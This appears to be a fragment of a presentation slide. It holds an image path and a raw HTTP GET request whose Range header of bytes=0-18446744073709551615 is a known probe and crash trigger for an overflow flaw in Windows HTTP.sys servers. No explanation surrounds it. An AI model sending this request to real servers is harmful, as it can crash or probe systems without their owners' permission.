

# GET / HTTP/1.1`r`n Host: google.com`r`n Range: bytes=0-18446744073709551615`r`n Connection: Close `r`n `r`n